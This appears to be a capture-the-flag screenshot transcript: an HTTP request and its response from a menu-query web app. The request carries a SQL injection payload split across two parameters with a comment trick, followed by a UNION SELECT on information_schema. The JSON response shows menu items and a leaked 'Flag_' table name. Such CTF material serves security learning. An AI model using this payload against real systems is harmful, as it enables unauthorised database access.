 Request
Pretty Raw Hex \n
1 GET /query?price=5.00&price_op=%3C9/*&limit=
*/+union+select+table_name,"meow",1,"meow"+from+information_schema.tables+where+table_
name+like+"Flag_%25" HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua-Platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://limited-app-974780027560.us-east5.run.app/
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=1, i
15
16
Response
Pretty Raw Hex Render \n
"category":"Desserts",
"description":
"Almond tart filled with cherry compote and topped with sliced almonds",
"name":"Cherry Almond Tart",
"price":"7.99"
},
{
"category":"Desserts",
"description":
"Warm and gooey chocolate cake with a molten chocolate center, served with v
anilla ice cream",
"name":"Chocolate Lava Cake",
"price":"8.99"
},
{
"category":"Appetizers",
"description":
"Roasted Brussels sprouts tossed in balsamic glaze and topped with parmesan
cheese",
"name":"Crispy Brussels Sprouts",
"price":"7.99"
},
{
"category":"Beverages",
"description":
"Refreshing mint chocolate chip ice cream blended into a delightful shake",
"name":"Mint Chocolate Chip Shake",
"price":"6.99"
},
{
"category":"Desserts",
"description":"Creamy cheesecake with a blueberry compote topping",
"name":"Blueberry Cheesecake",
"price":"8.99"
},
{
"category":"Flag_843423739",
"description":"meow",
"name":"meow",
"price":"1.00"
}
]
10